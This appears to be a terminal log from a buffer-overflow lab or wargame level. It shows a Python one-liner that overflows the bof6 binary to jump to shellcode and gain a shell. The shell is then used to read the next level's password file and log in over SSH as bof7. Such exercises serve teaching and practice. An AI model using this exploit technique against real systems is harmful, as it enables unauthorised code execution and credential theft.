 bof6@ip-172-26-15-156:~$ (python -c "print 'x'*136+'\x60\x10\x60'"; cat) | ./bof6
[shellcode:0x601060]
Hello xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx
xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx``!
ls
bof6  bof6.c  bof7.pw  g
cat bof7.pw
50bb9fb7
bof6@ip-172-26-15-156:~$ ssh bof7@ip-172-26-15-156
The authenticity of host 'ip-172-26-15-156 (172.26.15.156)' can't be established.
ECDSA key fingerprint is SHA256:7Ilepex2mCoxDN8U/MDa5/CfFFs2mbRhJ0a466H2YII.
Are you sure you want to continue connecting (yes/no)? yes
Warning: Permanently added 'ip-172-26-15-156,172.26.15.156' (ECDSA) to the list of k
nown hosts.
bof7@ip-172-26-15-156's password:
Welcome to Ubuntu 16.04.6 LTS (GNU/Linux 4.4.0-1100-aws x86_64)
 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/advantage
  Get cloud support with Ubuntu Advantage Cloud Guest:
    http://www.ubuntu.com/business/services/cloud
70 packages can be updated.
1 update is a security update.